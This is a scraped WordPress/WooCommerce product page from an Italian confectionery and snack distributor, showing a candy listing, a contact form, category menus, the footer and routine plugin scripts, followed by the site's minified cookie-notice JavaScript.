				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="2804"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/cado155/" title="CADO155">CADO155</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/cado155/"><p>FRIZZY PAZZY FRAGOLA x 50 Pz.</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

							</div>
	</div>


</div>			</div>

							<div id="shop-sidebar" class="primary-sidebar  widget-style-1  mgt30">
											<div id="text-4" class="widget widget_text"><h3 class="widget-title">Contattaci per informazioni</h3>			<div class="textwidget">

<!-- Fast Secure Contact Form plugin 4.0.55 - begin - FastSecureContactForm.com -->
<div style="clear:both;"></div>

<div id="FSContact1" style="width:99%;">
<form action="https://www.lasidistribuzione.it/prodotto/hari505/#FSContact1" id="fscf_form1" method="post">

<div id="fscf_required1">
  <span style="text-align:left;">*</span> <span style="text-align:left;">indica un campo obbligatorio</span>
</div>


<div id="fscf_div_clear1_0" style="clear:both;">
  <div id="fscf_div_field1_0" style="clear:left; float:left; width:99%; margin-right:10px;">
	<div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_name1">Nome:<span style="text-align:left;">*</span></label>
    </div>
	<div style="text-align:left;">
	  <input style="text-align:left; margin:0; width:99%;" type="text" id="fscf_name1" name="full_name" value=""  />
	</div>
  </div>
</div>

<div id="fscf_div_clear1_1" style="clear:both;">
  <div id="fscf_div_field1_1" style="clear:left; float:left; width:99%; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_email1">Email:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%;" type="text" id="fscf_email1" name="email" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear1_3" style="clear:both;">
  <div id="fscf_div_field1_3" style="clear:left; float:left; width:99%; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field1_3">Messaggio:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; height:120px;" id="fscf_field1_3" name="message" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>
<div style="clear:both;"></div>

<div style="text-align:left; padding-top:5px;">
</div>
<div id="fscf_captcha_image_div1" style="width:250px; height:65px; padding-top:2px;">
      <img id="fscf_captcha_image1" style="border-style:none; margin:0; padding:0px; padding-right:5px; float:left;" src="https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix=2unPhyQuqouaSv25" width="175" height="60" alt="CAPTCHA" title="CAPTCHA" />
      <input id="fscf_captcha_prefix1" type="hidden" name="fscf_captcha_prefix1" value="2unPhyQuqouaSv25" />
     <div id="fscf_captcha_refresh1">
        <a href="#" rel="nofollow" title="Aggiorna" onclick="fscf_captcha_refresh('1','/wp-content/plugins/si-contact-form/captcha','https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix='); return false;">
        <img src="https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/images/refresh.png" width="22" height="20" alt="Aggiorna" style="border-style:none; margin:0; padding:0px; vertical-align:bottom;" onclick="this.blur();" /></a>
	 </div>
</div>

<div id="fscf_captcha_field1" style="text-align:left; padding-top:5px;">
	 <label style="text-align:left;" for="fscf_captcha_code1">Codice CAPTCHA:<span style="text-align:left;">*</span></label>
</div>
<div style="text-align:left;">
     <input style="text-align:left; margin:0; width:50px;" type="text" value="" autocomplete="off" id="fscf_captcha_code1" name="captcha_code"  />
</div>

<div id="fscf_submit_div1" style="text-align:left; clear:both; padding-top:15px;">
		<input type="submit" id="fscf_submit1" style="cursor:pointer; margin:0;" value="Invia"  onclick="this.disabled=true; this.value='Invio in corso...'; this.form.submit();" /> 
</div>

<input type="hidden" name="fscf_submitted" value="0" />
<input type="hidden" name="fs_postonce_1" value="74f237631aedd6c6824e67b103fc8310,1769393310" />
<input type="hidden" name="si_contact_action" value="send" />
<input type="hidden" name="form_id" value="1" />
<input type="hidden" name="mailto_id" value="1" />

</form>
</div>
<div style="clear:both;"></div>

<!-- Fast Secure Contact Form plugin 4.0.55 - end - FastSecureContactForm.com -->

</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Categorie prodotto</h3><div class="menu-menusidebarcatalogue-container"><ul id="menu-menusidebarcatalogue" class="menu"><li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11004"><a href="https://www.lasidistribuzione.it/categoria-prodotto/bibite-petvetrolattine/">Bibite PET-vetro-lattine</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11007"><a href="https://www.lasidistribuzione.it/categoria-prodotto/caramelle/">Caramelle</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11002"><a href="https://www.lasidistribuzione.it/categoria-prodotto/cioccolato-e-snack/">Cioccolato e Snack</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11006"><a href="https://www.lasidistribuzione.it/categoria-prodotto/patatine-e-salati/">Patatine e Salati</a></li>
<li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11003"><a href="https://www.lasidistribuzione.it/categoria-prodotto/prodotti-da-tabaccheria/">Prodotti da Tabaccheria</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11005"><a href="https://www.lasidistribuzione.it/categoria-prodotto/prodotti-per-il-bar/">Prodotti per il bar</a></li>
</ul></div></div>									</div>
					</div>
	</div>

			<div class="p-single-nav">
			<div class="left fc aic pf">
				<img width="60" height="60" src="https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX500.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" /><div class="ts-03 overlay_bg fc fcc jcc"><a class="fwb db color-dark" href="https://www.lasidistribuzione.it/prodotto/celtex500/">CELTEX500</a><span class="price db"></span></div>			</div>
			<div class="right fc aic pf">
				<div class="ts-03 overlay_bg fc fcc jcc"><a class="fwb db color-dark" href="https://www.lasidistribuzione.it/prodotto/celtex246/">CELTEX246</a><span class="price db"></span></div><img width="60" height="60" src="https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2022/04/CELTEX246.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />			</div>
		</div>
	
	
	
</div><!-- #product-3607 -->
		
				</main><!-- .shop-main -->

						</div><!-- .row -->

	
		
		<footer id="footer" class="footer"  role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >

 			
						<div class="top">
				<div class="top-inner">
					<div class="row">
						<div class="cm-6 w800-4 cxs-12"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-45025" src="https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-300x185.png" alt="" width="107" height="66" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-300x185.png 300w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-768x475.png 768w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-600x371.png 600w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco.png 1000w" sizes="(max-width: 107px) 100vw, 107px" /></p>
<p>&nbsp;</p>
<p>Viale Lombardia 33 &#8211; 24050 &#8211; Bariano (BG)</p>
<p>Partita IVA: 03521320162</p>
</div>
		</aside></div><div class="cm-3 w800-4 cxs-12"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Categorie</h3><div class="menu-footermenucategories-container"><ul id="menu-footermenucategories" class="menu"><li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="/categoria-prodotto/bibite-petvetrolattine/">Bibite PET/vetro/lattine</a></li>
<li id="menu-item-9187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9187"><a href="/categoria-prodotto/caramelle/">Caramelle</a></li>
<li id="menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9181"><a href="/categoria-prodotto/cioccolato-e-snack/">Cioccolato e Snack</a></li>
<li id="menu-item-9186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9186"><a href="/categoria-prodotto/patatine-e-salati/">Patatine e Salati</a></li>
<li id="menu-item-9183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9183"><a href="/categoria-prodotto/prodotti-da-tabaccheria/">Prodotti da Tabaccheria</a></li>
<li id="menu-item-9185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9185"><a href="/categoria-prodotto/prodotti-per-il-bar/">Prodotti per il bar</a></li>
</ul></div></aside></div><div class="cm-3 w800-4 cxs-12"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contattaci</h3>			<div class="textwidget"><p><i class="fa fa-phone"></i> +39 0363 960977</p>
<p><i class="fa fa-fax"></i> +39 0363 959730</p>
<p><i class="fa fa-envelope"></i> info@lasidistribuzione.it</p>
</div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Pagine</h3><div class="menu-footerpages-container"><ul id="menu-footerpages" class="menu"><li id="menu-item-24209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24209"><a href="https://www.lasidistribuzione.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div>					</div><!-- .row -->
				</div><!-- .top-inner -->
			</div>
			
			
			<div class="bot">
				<div class="info">
					Copyright © 2017 LA.SI Distribuzione. Tutti i diritti riservati.				</div>
			</div>
								<div id="wr-back-top" >
						<a href="javascript:void(0);" class="heading-color hover-bg-primary dib heading-bg"  title="Back to top"><i class="fa fa-angle-up"></i></a>
					</div>
					</footer><!-- .footer -->

			</div></div><!-- .wrapper -->
	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php","nonce":"d50dc3cca6","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='footer-nDK2wt3B-1-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php","nonce":"d50dc3cca6","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
var wr_live_search = {"ajax_url":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/www.lasidistribuzione.it\/wp-content\/plugins\/wr-live-search\/","security":"fe5fe67b06"};
var WR_Data_Js = {"ajax_add_to_cart_single":"yes","buy_now_button_enabled":"0","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/www.lasidistribuzione.it\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe.js?ver=5.5.1' id='footer-nDK2wt3B-1-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe-2.js?ver=5.5.1' id='footer-nDK2wt3B-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"slideshow":false,"directionNav":false,"controlNav":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3c48838cf5347b1131ddd6e9c8b3a26","fragment_name":"wc_fragments_e3c48838cf5347b1131ddd6e9c8b3a26","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' id='wr-live-search-js-extra'>
/* <![CDATA[ */
var wr_live_search = {"ajax_url":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/www.lasidistribuzione.it\/wp-content\/plugins\/wr-live-search\/","security":"fe5fe67b06"};
/* ]]> */
</script>
<script type='text/javascript' id='wr-nitro-functions-js-extra'>
/* <![CDATA[ */
var WR_Data_Js = {"ajax_add_to_cart_single":"yes","buy_now_button_enabled":"0","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/www.lasidistribuzione.it\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};
/* ]]> */
</script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=5.5.1' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=5.5.1' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=5.5.1' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=5.5.1' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=5.5.1' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=5.5.1' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/includes/fscf-scripts.js?ver=180' id='fscf_scripts-js'></script>
<script type="text/javascript">var nitro_lazy_load_sources=[]</script>

                <style type="text/css">
        
        


        

                /***** START: hiding submit button of the price slider ******/
                .woof_price_search_container .price_slider_amount button.button{
                    display: none;
                }

                .woof_price_search_container .price_slider_amount .price_label{
                    text-align: left !important;
                }

                .woof .widget_price_filter .price_slider_amount .button {
                    float: left;
                }

                /***** END: hiding submit button of the price slider ******/


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        




        
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Ok">Ok</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap" aria-label="No">No</a><a href="https://www.lasidistribuzione.it/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Privacy policy">Privacy policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ok"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = '';
	var textAndroid = 'In Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=';

	var packageIOS = '';
	var textIOS = 'In App Store';
	var linkIOS = 'https://itunes.apple.com/app/id';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #1e73be;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #1e73be;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Wed, 25 Feb 2026 02:08:30 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.lasidistribuzione.it/wp-content/uploads/2023/01/LOGO_LASI.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>LaSi App</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VISUALIZZA		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe.js?ver=5.5.1
body_size: 66299
content:
/* wp-content/plugins/cookie-notice/js/front.min.js */
!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){function t(e){return new RegExp("(^| )"+e+"( |$)")}function e(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])}function n(e){this.element=e}n.prototype={add:function(){e(arguments,function(e){this.contains(e)||(this.element.className+=0<this.element.className.length?" "+e:e)},this)},remove:function(){e(arguments,function(e){this.element.className=this.element.className.replace(t(e),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(e){return t(e).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(a,r){var e=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(e){var t=this;"1"===cnArgs.onScroll&&a.removeEventListener("scroll",this.handleScroll);var n=new Date,i=new Date;"accept"===e?(e="true",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTime))):(e="false",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),r.cookie=cnArgs.cookieName+"="+e+";expires="+i.toUTCString()+";"+(cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":"")+("1"===cnArgs.secure?"secure;":""),this.cookiesAccepted="true"===e;var o=new CustomEvent("setCookieNotice",{detail:{value:e,time:n,expires:i,data:cnArgs}});if(r.dispatchEvent(o),this.setBodyClass(["cookies-set","true"===e?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showRevokeNotice()})),"1"===cnArgs.redirection&&("true"===e&&null===this.cookiesAccepted||e!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var s=a.location.protocol+"//",c=a.location.host+"/"+a.location.pathname;"1"===cnArgs.cache?(s=s+c.replace("//","/")+(""===a.location.search?"?":a.location.search+"&")+"cn-reloaded=1"+a.location.hash,a.location.href=s):(s=s+c.replace("//","/")+a.location.search+a.location.hash,a.location.reload(!0))}else;},this.getStatus=function(e){var t=("; "+r.cookie).split("; cookie_notice_accepted=");if(2!==t.length)return null;var n=t.pop().split(";").shift();return e?"true"===n:n},this.showCookieNotice=function(){var t=this,e=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var t=this,e=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var t=this,e=new 